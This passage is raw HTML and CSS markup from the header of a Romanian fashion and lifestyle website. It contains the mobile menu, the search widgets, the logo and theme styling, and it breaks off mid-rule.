                <span style="display: none">Mail</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-142"><a href="https://www.curatorialist.ro/c/fashion/">FASHION</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.curatorialist.ro/c/beauty/">BEAUTY</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.curatorialist.ro/c/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.curatorialist.ro/c/despre_tine/">DESPRE TINE</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.curatorialist.ro/c/despre_curatorialist/">DESPRE CURATORIALIST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.curatorialist.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#31d6aa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#31d6aa}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button i{width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.curatorialist.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" src="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#31d6aa}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.curatorialist.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" src="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_23 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_23 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#000000}.tdi_23 .tdb-head-search-btn svg{width:20px}.tdi_23 .tdb-search-icon-svg{width:22px;height:22px}.tdi_23{display:inline-block;float:right;clear:none}.tdi_23 .tdb-search-txt{top:0px;margin-right:10px;font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:920px}.tdi_23 .tdb-search-form{padding:25px;border-width:0px}.tdi_23 .tdb-drop-down-search{left:auto;right:0}body .tdi_23 .tdb-drop-down-search-inner,.tdi_23 .tdb-search-form,.tdi_23 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:5px 8px}.tdi_23 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_23 .tdb-head-search-form-btn-icon{top:0px}.tdi_23 .tdb-head-search-form-btn{padding:4px 18px 5px;background-color:#31d6aa;font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}.tdi_23 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_23 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Lato!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-head-search-btn svg,.tdi_23 .tdb-head-search-btn svg *{fill:#000000}.tdi_23 .tdb-head-search-btn:hover i{color:#31d6aa}.tdi_23 .tdb-head-search-btn:hover svg,.tdi_23 .tdb-head-search-btn:hover svg *{fill:#31d6aa}.tdi_23 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_23 .tdb-head-search-btn:hover .tdb-search-txt{color:#31d6aa}.tdi_23 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_23 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_23 .tdb-head-search-form-input{color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_23 .tdb-head-search-placeholder{color:#555555;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_23 .tdb-head-search-form-btn:hover{background-color:#45e0bc}.tdi_23 .result-msg,.tdi_23 .result-msg a{color:#31d6aa}.tdi_23 .result-msg a:hover{color:#45e0bc}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_23 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_23 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_23 .entry-thumb{background-position:center 30%}.tdi_23 .td-image-wrap{padding-bottom:60%}.tdi_23 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:auto}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_23 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_23 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_23 .td-post-category{margin:0px;padding:6px 